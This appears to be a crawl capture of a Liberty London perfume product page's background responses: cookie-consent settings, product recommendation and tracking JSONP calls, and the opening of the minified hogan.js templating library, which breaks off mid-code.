Accepting","BannerFocus":false,"BRejectConsentType":"ObjectToLI","BannerRelativeFontSizesToggle":false,"PCAllowToggleLbl":"Allow","GCEnable":false,"GCAnalyticsStorage":"","GCAdStorage":"","GCAdUserData":"","GCAdPersonalization":"","GCRedactEnable":false,"GCWaitTime":0,"GCFunctionalityStorage":"","GCPersonalizationStorage":"","GCSecurityStorage":"","PCGeneralVendorsPolicyText":"View Privacy Policy","PCIABVendorLegIntClaimText":"View Legitimate Interest Claim","PCOpensCookiesDetailsAlert":"Cookie Details button opens Cookie List menu","PCOpensVendorDetailsAlert":"IAB Vendor Details button opens Vendor List menu","AriaOpenPreferences":"Open Preferences","AriaClosePreferences":"Close Preferences","AriaPrivacy":"Privacy","AriaDescribedBy":"Processing is required, choice is always enabled.","BCookiePolicyLinkScreenReader":"More information about your privacy, opens in a new tab","BNoCursorFocus":false,"BShowPolicyLink":false,"PCenterVendorListSearch":"Search vendors","PCenterCookieListSearch":"Search…","PCenterLegitInterestText":"Legitimate Interest","PCenterLegIntColumnHeader":"Legitimate Interest","PCenterConsentText":"Consent","PCenterVendorListFilterAria":"Filter Icon","PCenterCookieListFilterAria":"Filter Icon","BInitialFocus":false,"BInitialFocusLinkAndButton":true,"NewVendorsInactiveEnabled":false,"PCenterFilterAppliedAria":"Applied","PCenterFilterClearedAria":"Filters Cleared","PCenterVendorListScreenReader":"Vendor Details button opens Vendor List menu","PCenterCookieSearchAriaLabel":"Cookie list search","PCenterVendorSearchAriaLabel":"Vendor list search","PCenterVendorListTitle":null,"PCenterVendorListLinkText":"","PCenterVendorListLinkAriaLabel":"","IsShowAlwaysActiveText":true,"PCenterUserIdTitleText":"","PCenterUserIdDescriptionText":"","PCenterUserIdTimestampTitleText":"","PCenterUserIdNotYetConsentedText":"","BImprintLinkScreenReader":"Legal Information, opens in a new tab","BShowImprintLink":false,"PCenterImprintLinkScreenReader":"","PCenterImprintLinkText":"","PCenterImprintLinkUrl":"","PCCategoryStyle":"Toggle","PCVSEnable":false,"PCVSOptOut":false,"PCVSCategoryView":false,"PCVSExpandCategory":false,"PCVSExpandGroup":false,"PCVSListTitle":null,"PCVSNameText":null,"PCVSParentCompanyText":null,"PCVSAddressText":null,"PCVSDefaultCategoryText":null,"PCVSDefaultDescriptionText":null,"PCVSDPOEmailText":null,"PCVSDPOLinkText":null,"PCVSPrivacyPolicyLinkText":null,"PCVSCookiePolicyLinkText":null,"PCVSOptOutLinkText":null,"PCVSLegalBasisText":null,"PCVSAllowAllText":null,"BShowOptOutSignal":false,"BOptOutSignalText":"","PCShowOptOutSignal":false,"PCOptOutSignalText":"","PCHostNotFound":"did not match any Hosts","PCVendorNotFound":"did not match any Vendors","PCTechNotFound":"did not match any Technologies","PCTrackingTechTitle":"Technology List","PCTechDetailsText":"Technologies List","PCTechDetailsAriaLabel":"Technologies List button opens Tracking Tech list menu","PCShowTrackingTech":false,"PCCookiesLabel":"Cookies","PCLocalStorageLabel":"Local Storage[s]","PCSessionStorageLabel":"Session Storage[s]","PCLocalStorageDurationText":"Permanent","PCSessionStorageDurationText":"Session","BRegionAriaLabel":"Cookie banner","PCRegionAriaLabel":"Preference center","IsGPPEnabled":false,"IsGPPKnownChildApplicable":false,"IsGPPDataProcessingApplicable":false,"GPPPurposes":{"SaleOptOutCID":"","SharingOptOutCID":"","PersonalDataCID":"","KnownChildSellPICID":"","KnownChildProcessCID":"","KnownChildSharePICID":"","SensitivePICID":"","TargetedAdvertisingOptOutCID":"","SensitiveSICID":"","GeolocationCID":"","RREPInfoCID":"","CommunicationCID":"","GeneticCID":"","BiometricCID":"","HealthCID":"","SexualOrientationCID":"","RaceCID":"","ReligionCID":"","ImmigrationCID":"","PDCAboveAgeCID":"","PDCBelowAgeCID":"","UnionMembershipCID":"","KnownChildProcessBelowAge13CID":"","KnownChildProcessBetweenAge13To16CID":"","KnownChildProcessBetweenAge16To18CID":"","KnownChildSellAge16To18CID":"","KnownChildProcessAge16To18CID":"","KnownChildSellAge16To17CID":"","KnownChildProcessAge16To17CID":"","TransgenderCID":"","NationalOriginCID":"","CrimeVictimCID":"","ConsumerHealthCID":""},"IsMSPAEnabled":false,"MSPAOptionMode":"","UseGPPUSNational":false,"PCVListDataDeclarationText":"Data Declaration","PCVListDataRetentionText":"Data Retention","PCVListStdRetentionText":"Standard Retention","PCVendorsCountText":"[VENDOR_NUMBER] partners can use this purpose","PCVendorsCountFeatureText":"[VENDOR_NUMBER] partners can use this feature","PCVendorsCountSpcFeatureText":"[VENDOR_NUMBER] partners can use this special feature","PCVendorsCountSpcPurposeText":"[VENDOR_NUMBER] partners can use this special purpose","IABDataCategories":[],"IABGroupsPrefixData":null,"UseNonStandardStacks":false,"IsRequireSignatureEnabled":false,"RequireSignatureCID":"","PCRequireSignatureFieldLabel":"Email","PCRequireSignatureHeaderText":"Authorization Needed","PCRequireSignatureHeaderDesc":"Additional consent authorization is needed for the following reason:","PCRequireSignatureConfirmBtnText":"Confirm","PCRequireSignatureRejectBtnText":"Reject","PCRequireSignatureHelpText":"This field is required to consent to this category.","MCMData":{"Enabled":false,"StorageTypes":{"ad_storage":""}},"ACMData":{"Enabled":false,"StorageTypes":{"ad_storage":"","user_data":""}},"BannerBPOFirstPosition":"COOKIE_SETTINGS","BannerBPOSecondPosition":"REJECT_ALL","BannerBPOThirdPosition":"ACCEPT_ALL","BannerBPOFourthPosition":null,"PCBPOFirstPosition":"SAVE_PREFERENCE","PCBPOSecondPosition":"REJECT_ALL","PCBPOThirdPosition":"ACCEPT_ALL","PCCookieListFiltersText":"Cookie List Filters","CanGenerateNotGivenReceipts":true,"AmazonConsentSrcUrl":"https://d1leee6d0c4cew.cloudfront.net/amzn-consent.js","PCenterApplyFiltersAriaLabel":"Apply filters","PCenterCancelFilterAriaLabel":"Cancel filter application","PCenterClearFiltersAriaLabel":"Clear filters"},"CommonData":{"pcenterContinueWoAcceptLinkColor":"#696969","IabThirdPartyCookieUrl":"cookies.onetrust.mgr.consensu.org","OptanonHideAcceptButton":"","OptanonStyle":"modern","OptanonStaticContentLocation":"","BannerCustomCSS":"","PCCustomCSS":"","PcTextColor":"#000000","PcButtonColor":"#4F0341","PcButtonTextColor":"#FFFFFF","PcBackgroundColor":"#F9F9F9","PcMenuColor":"#F4F4F4","PcMenuHighLightColor":"#FFFFFF","PcAccordionBackgroundColor":"#F9F9F9","PCenterExpandToViewText":"","PcEnableToggles":false,"PcLinksTextColor":"#006eff","TextColor":"#FFFFFF","ButtonColor":"#FFFFFF","BannerMPButtonColor":"#333333","BannerMPButtonTextColor":"#FFFFFF","ButtonTextColor":"#000000","BackgroundColor":"#000000","BannerLinksTextColor":"#006eff","BannerAccordionBackgroundColor":"#E9E9E9","CookiePersistentLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_persistent_cookie_icon.png","OptanonLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_company_logo.png","BnrLogo":"","OneTrustFooterLogo":"https://cdn-ukwest.onetrust.com/logos/static/powered_by_logo.svg","OptanonCookieDomain":"libertylondon.com","OptanonGroupIdPerformanceCookies":"C0002","OptanonGroupIdFunctionalityCookies":"C0003","OptanonGroupIdTargetingCookies":"C0004","OptanonGroupIdSocialCookies":"C0005","ShowSubGroupCookies":false,"LegacyBannerLayout":"default_flat_bottom_two_button_black","OptanonHideCookieSettingButton":"","UseRTL":false,"ShowBannerAcceptButton":true,"ShowBannerCookieSettings":true,"ShowCookieList":false,"PCShowCookieHost":true,"PCShowCookieDuration":true,"PCShowCookieType":true,"PCShowCookieCategory":true,"PCShowCookieDescription":true,"AllowHostOptOut":true,"CookieListTitleColor":"#000000","CookieListGroupNameColor":"#000000","CookieListTableHeaderColor":"#000000","CookieListTableHeaderBackgroundColor":"#F8F8F8","CookiesV2NewCookiePolicy":true,"CookieListPrimaryColor":"#000000","CookieListCustomCss":"#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group {\n    color: #000000;\n    font-family: Akzidenz Grotesk Pro Extended,sans-serif;\n    font-weight: 600;\n    letter-spacing: 0.12rem;\n    text-transform: uppercase;\n    font-size: 2rem;\n    line-height: 1.3;\n}\n\n#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-table-header {\n    color: #000000;\n    font-size: 1.1rem;\n    font-family: Akzidenz Grotesk Pro Extended,sans-serif;\n    font-weight: 600;\n    letter-spacing: 0.12rem;\n    text-transform: uppercase;\n    line-height: 1.6;\n}\n\n#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group-desc, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy span, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h5, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h6, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy p, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy span, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description {\n    color: #000000;\n    font-size: 1.4rem;\n    font-family: Akzidenz Grotesk Pro,sans-serif;\n    font-weight: 400;\n    line-height: 1.6;\n}\n\n#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a:hover {\n    background: none;\n}\n\ntable {\n    word-break: break-word;\n    margin-bottom: 5rem !important;\n}\n\n#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description {\n    margin-bottom: 3rem;\n}\n\n#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-title {\n    margin-bottom: 0;\n}","TTLGroupByTech":false,"TTLShowTechDesc":false,"ConsentIntegration":{"ConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts","RequestInformation":"eyJhbGciOiJSUzUxMiJ9.[base64].[base64]","IdentifiedReceiptsAllowed":false,"DefaultIdentifier":"Cookie Unique Id","DefaultAnonymousIdentifier":"Cookie Unique Id","EnableJWTAuthForKnownUsers":false,"AnonymousConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/anonymous","CROConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/cro"},"BConsentPurposesText":"Consent Purposes","BFeaturesText":"Features","BLegitimateInterestPurposesText":"Legitimate Interest Purposes","BSpecialFeaturesText":"Special Features","BSpecialPurposesText":"Special Purposes","BConsentText":"Consent","BLegitInterestText":"Legitimate Interest","IabLegalTextUrl":"https://tcf.cookiepedia.co.uk","PCCListName":"Name","PCCListHost":"Host","PCCListDuration":"Duration","PCCListType":"Type","PCCListCategory":"Category","PCCListDescription":"Description","PCDialogClose":"[`dialog closed`]","PcLegIntButtonColor":"#FFFFFF","PcLegIntButtonTextColor":"#4D4D4D","BCategoryContainerColor":"#F9F9FC","BCategoryStyleColor":"#3860BE","BLineBreakColor":"#E9E9E9","BSaveBtnColor":"#346E4A","BCategoryStyle":"Checkbox","BAnimation":"Slide_In","BContinueColor":"#696969","PCContinueColor":"#696969","PCFooterLogoUrl":"https://www.onetrust.com/products/cookie-consent/","PCFooterCookieProLogoUrl":null,"BFocusBorderColor":"#000000","PCFocusBorderColor":"#000000","TemplateName":"GDPR Template","GeoRuleGroupName":"Default Consent Policy","GeoRuleName":"Global","OTCloseBtnLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_close.svg","OTExternalLinkLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_external_link.svg","OTGuardLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_guard_logo.svg","OTSpriteLogo":null},"NtfyConfig":{"ShowNtfy":false,"NtfyDuration":5,"ShowCS":true,"CSType":"BUTTON","CSTxt":"Cookie Settings","Sync":{"Title":"Cookie Preferences","TitleAlign":"left","TitleColor":"#696969","Desc":"Syncing...","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#1276CE","ShowClose":true,"CloseAria":"Close","ShowIcon":true},"Complete":{"Title":"Cookie Preferences","TitleAlign":"left","TitleColor":"#696969","Desc":"Synced","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#6CC04A","ShowClose":true,"CloseAria":"Close","ShowIcon":true},"CSButton":{"Color":"#FFFFFF","BgColor":"#1276CE","BdrColor":"#1276CE","Align":"center"},"CSLink":{"Color":"#1276CE","Align":"center"}},"OTTData":null,"MobileData":null}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/recently-viewed?callback=CQuotient._callback2&_=1769164021053&_device=mac&userId=&cookieId=abpj4gLUIsrvASIBHd2v3T746D&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot2-PI&slotConfigId=PDP_slot2&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abpj4gLUIsrvASIBHd2v3T746D%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot2-PI%22%2C%22slotConfigId%22%3A%22PDP_slot2%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 79
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"3823f665-fd5c-4d50-9408-c82147fced9e"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abpj4gLUIsrvASIBHd2v3T746D&userId=&emailId=&product=id%3A%3A000755100%7C%7Csku%3A%3AR455304006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAVA&siteId=liberty&instanceType=prd&locale=en_US&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fde-los-santos-eau-de-parfum-100ml-000755100.html&ls=true&_=1769164020956&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abpj4gLUIsrvASIBHd2v3T746D%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22000755100%22%2C%22sku%22%3A%22R455304006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_US%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fde-los-santos-eau-de-parfum-100ml-000755100.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769164020956%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 399
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abpj4gLUIsrvASIBHd2v3T746D","m":34128000},{"k":"__cq_bc","v":"%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000755100%22%2C%22sku%22%3A%22R455304006%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/product-to-product_PDP_recommender?callback=CQuotient._callback1&_=1769164021016&_device=mac&userId=&cookieId=abpj4gLUIsrvASIBHd2v3T746D&emailId=&anchors=id%3A%3A000755100%7C%7Csku%3A%3AR455304006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abpj4gLUIsrvASIBHd2v3T746D%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22000755100%22%2C%22sku%22%3A%22R455304006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot1-PI%22%2C%22slotConfigId%22%3A%22Product_to_product_personal%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 682
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product_PDP_recommender":{"displayMessage":"product-to-product_PDP_recommender","recs":[{"id":"000743006","product_name":"Mumbai Noise Eau de Parfum 100ml","image_url":"http://i8.amplience.net/i/liberty/000743006-R428881006-2?","product_url":"https://www.libertylondon.com/uk/mumbai-noise-eau-de-parfum-100ml-000743006.html"},{"id":"000755099","product_name":"De Los Santos Eau de Parfum 50ml","image_url":"http://i8.amplience.net/i/liberty/000755099-R455303006-2?","product_url":"https://www.libertylondon.com/uk/de-los-santos-eau-de-parfum-50ml-000755099.html"},{"id":"000587604","product_name":"Thé Noir 29 Eau de Parfum 15ml","image_url":"http://i8.amplience.net/i/liberty/000587604-R211700006-1?","product_url":"https://www.libertylondon.com/uk/th%C3%A9-noir-29-eau-de-parfum-15ml-000587604.html"},{"id":"000847140","product_name":"Plumeria Eau de Parfum 100ml","image_url":"http://i8.amplience.net/i/liberty/000847140-R661561006-2?","product_url":"https://www.libertylondon.com/uk/plumeria-eau-de-parfum-100ml-000847140.html"},{"id":"000770805","product_name":"Uncut Gem Eau de Parfum 50ml","image_url":"http://i8.amplience.net/i/liberty/000770805-R490182006-1?","product_url":"https://www.libertylondon.com/uk/uncut-gem-eau-de-parfum-50ml-000770805.html"},{"id":"000798336","product_name":"Animalique Eau de Parfum 100ml","image_url":"http://i8.amplience.net/i/liberty/000798336-R548505006-1?","product_url":"https://www.libertylondon.com/uk/animalique-eau-de-parfum-100ml-000798336.html"},{"id":"000811487","product_name":"Iris Porcelana Eau de Parfum 50ml","image_url":"http://i8.amplience.net/i/liberty/000811487-R578747006-1?","product_url":"https://www.libertylondon.com/uk/iris-porcelana-eau-de-parfum-50ml-000811487.html"},{"id":"000795101","product_name":"Heaven Can Wait Eau de Parfum 100ml","image_url":"http://i8.amplience.net/i/liberty/000795101-R540203006-4?","product_url":"https://www.libertylondon.com/uk/heaven-can-wait-eau-de-parfum-100ml-000795101.html"},{"id":"000810806","product_name":"Neroli Oranger Eau de Parfum 100ml","image_url":"http://i8.amplience.net/i/liberty/000810806-R577679006-2?","product_url":"https://www.libertylondon.com/uk/neroli-oranger-eau-de-parfum-100ml-000810806.html"},{"id":"312813","product_name":"Oud Immortel Eau de Parfum 100ml","image_url":"http://i8.amplience.net/i/liberty/312813-1001193489-1?","product_url":"https://www.libertylondon.com/uk/oud-immortel-eau-de-parfum-100ml-312813.html"},{"id":"000792999","product_name":"Osmanto Shock Extrait de Parfum 50ml","image_url":"http://i8.amplience.net/i/liberty/000792999-R537730006-1?","product_url":"https://www.libertylondon.com/uk/osmanto-shock-extrait-de-parfum-50ml-000792999.html"},{"id":"000801539","product_name":"Iris Wallpaper Eau de Parfum 30ml","image_url":"http://i8.amplience.net/i/liberty/000801539-R555809006-2?","product_url":"https://www.libertylondon.com/uk/iris-wallpaper-eau-de-parfum-30ml-000801539.html"}],"recoUUID":"9138c11b-3779-44c6-8165-53415fded5d9"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=abpj4gLUIsrvASIBHd2v3T746D&userId=&emailId=&products=id%3A%3A000743006%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000755099%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000587604%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000847140%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000770805%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000798336%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000811487%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000795101%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000810806%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A312813%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000792999%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000801539%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&recommenderName=product-to-product_PDP_recommender&realm=AAVA&siteId=liberty&instanceType=prd&locale=en_US&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&viewRecoRoundtrip=3938&anchors=000755100&__recoUUID=9138c11b-3779-44c6-8165-53415fded5d9&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fde-los-santos-eau-de-parfum-100ml-000755100.html&__cq_uuid=abpj4gLUIsrvASIBHd2v3T746D&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000755100%22%2C%22sku%22%3A%22R455304006%22%7D%5D%7D&ls=true&_=1769164026714&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 162
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"abpj4gLUIsrvASIBHd2v3T746D","m":34128000}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/hogan.js@1.0.2
body_size: 1704
content:
/**
 * Minified by jsDelivr using Terser v5.37.0.
 * Original file: /npm/hogan.js@1.0.2/lib/hogan.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
var HoganTemplate=function(){function n(n){this.text=n}n.prototype={r:function(n,t){return""},v:function(n){var c=String(null===n?"":n);return u.test(c)?c.replace(t,"&amp;").replace(r,"&lt;").replace(e,"&gt;").replace(o,"&#39;").replace(i,"&quot;"):c},render:function(n,t){return this.r(n,t)},rp:function(n,t,r,e){var o=r[n];return o?o.render(t,r):""},rs:function(n,t,r){var e="",o=n[n.length-1];if(!c(o))return e=r(n,t);for(var i=0;i<o.length;i++)n.push(o[i]),e+=r(n,t),n.pop();return e},s:function(n,t,r,e,o,i){var u;return(!c(n)||0!==n.length)&&(e||"function"!=typeof n||(n=this.ls(n,t,r,o,i)),u=""===n||!!n,!e&&u&&t&&t.push("object"==typeof n?n:t[t.length-1]),u)},d:function(n,t,r,e){var o=n.split("."),i=this.f(o[0],t,r,e),u=null;if("."===n&&c(t[t.length-2]))return t[t.length-1];for(var a=1;a<o.length;a++)i&&"object"==typeof i&&o[a]in i?(u=i,i=i[o[a]]):i="";return!(e&&!i)&&(e||"function"!=typeof i||(t.push(u),i=this.lv(i,t,r),t.pop()),i)},f:function(n,t,r,e){for(var o=!1,i=null,u=!1,c=t.length-1;c>=0;c--)if((i=t[c])&&"object"==typeof i&&n in i){o=i[n],u=!0;break}return u?(e||"function"!=typeof o||(o=this.lv(o,t,r)),o):!e&&""},ho:function(n,t,r,e){var o=n.call(t,e,(function(n){return Hogan.compile(n).render(t)})),i=Hogan.compile(o.toString()).render(t,r);return this.b=i,!1},b:"",ls:function(n,t,r,e,o){var i=t[t.length-1],u=n.call(i);return n.length>0?this.ho(n,i,r,this.text.substring(e,o)):"function"==typeof u?this.ho(u,i,r,this.text.substring(e,o)):u},lv:function(n,t,r){var e=t[t.length-1];return Hogan.compile(n.call(e).toString()).render(e,r)}};var t=/&/g,r=/</g,e=/>/g,o=/\'/g,i=/\"/g,u=/[&<>\"\']/;var c=Array.isArray||function(n){return"[object Array]"===Object.prototype.toString.call(n)};return n}(),Hogan=function(){var n=/\S/,t=/\"/g,r=/\n/g,e=/\r/g,o=/\\/g,i={"#":1,"^":2,"/":3,"!":4,">":5,"<":6,"=":7,_v:8,"{":9,"&":10};function u(t){var r=t.length,e=0,o=null,u=null,f="",l=[],g=!1,p=0,h=0,s="{{",v="}}";function d(){f.length>0&&(l.push(new String(f)),f="")}function b(t,r){if(d(),t&&function(){for(var t=!0,r=h;r<l.length;r++)if(!(t=l[r].tag&&i[l[r].tag]<i._v||!l[r].tag&&null===l[r].match(n)))return!1;return t}())for(var e=h;e<l.length;e++)l[e].tag||l.splice(e,1);else r||l.push({tag:"\n"});g=!1,h=l.length}function m(n,t){var r="="+v,e=n.indexOf(r,t),o=c(n.substring(n.indexOf("=",t)+1,e)).split(" ");return s=o[0],v=o[1],e+r.length-1}for(p=0;p<r;p++)0==e?a(s,t,p)?(--p,d(),e=1):"\n"==t.charAt(p)?b(g):f+=t.charAt(p):1==e?(p+=s.length-1,o=(u=i[t.charAt(p+1)])?t.charAt(p+1):"_v",g=p,"="==o?(p=m(t,p),e=0):(u&&p++,e=2)):a(v,t,p)?(p+=v.length-1,l.push({tag:o,n:c(f),i:"/"==o?g-1:p+1}),f="",e=0,"{"==o&&p++):f+=t.charAt(p);return b(g,!0),l}function c(n){return n.trim?n.trim():n.replace(/^\s*|\s*$/g,"")}function a(n,t,r){if(t.charAt(r)!=n.charAt(0))return!1;for(var e=1,o=n.length;e<o;e++)if(t.charAt(r+e)!=n.charAt(e))return!1;return!0}function f(n,t,r,e){for(var o=[],i=null,u=null;n.length>0;)if("#"==(u=n.shift()).tag||"^"==u.tag||l(u,e))r.push(u),u.nodes=f(n,u.tag,r,e),o.push(u);else{if("/"==u.tag){if(0===r.length)throw new Error("Closing tag without opener: /"+u.n);if(i=r.pop(),u.n!=i.n&&!g(u.n,i.n,e))throw new Error("Nesting error: "+i.n+" vs. "+u.n);return i.end=u.i,o}o.push(u)}if(r.length>0)throw new Error("missing closing tag: "+r.pop().n);return o}function l(n,t){for(var r=0,e=t.length;r<e;r++)if(t[r].o==n.n)return n.tag="#",!0}function g(n,t,r){for(var e=0,o=r.length;e<o;e++)if(r[e].c==n&&r[e].o==t)return!0}function p(n){return n.replace(o,"\\\\").replace(t,'\\"').replace(r,"\\n").replace(e,"\\r")}function h(n){return~n.indexOf(".")?"d":"f"}function s(n){for(var t,r,e,o,i,u="",c=0,a=n.length;c<a;c++){var f=n[c].tag;"#"==f?u+=(t=n[c].nodes,r=n[c].n,e=h(n[c].n),o=n[c].i,i=n[c].end,"if(_.s(_."+e+'("'+p(r)+'",c,p,1),c,p,0,'+o+","+i+')){b += _.rs(c,p,function(c,p){ var b = "";'+s(t)+'return b;});c.pop();}else{b += _.b; _.b = ""};'):"^"==f?u+=v(n[c].nodes,n[c].n,h(n[c].n)):"<"==f||">"==f?u+=d(n[c].n):"{"==f||"&"==f?u+=b(n[c].n,h(n[c].n)):"\n"==f?u+=_("\n"):"_v"==f?u+=m(n[c].n,h(n[c].n)):void 0===f&&(u+=_(n[c]))}return u}function v(n,t,r){return"if (!_.s(_."+r+'("'+p(t)+'",c,p,1),c,p,1,0,0)){'+s(n)+"};"}function d(n){return'b += _.rp("'+p(n)+'",c[c.length - 1],p);'}function b(n,t){return"b += (_."+t+'("'+p(n)+'",c,p,0));'}function m(n,t){return"b += (_.v(_."+t+'("'+p(n)+'",c,p,0)));'}function _(n){return'b += "'+p(n)+'";'}return{scan:u,parse:function(n,t){return f(n,0,[],(t=t||{}).sectionTags||[])},cache:{},compile:function(n,t){t=t||{};var r=this.cache[n];return r||(r=function(n,t,r){var e='var c = [cx];var b = "";var _ = this;'+s(n)+"return b;";if(r.asString)return"function(cx,p){"+e+";}";var o=new HoganTemplate(t);return o.r=new 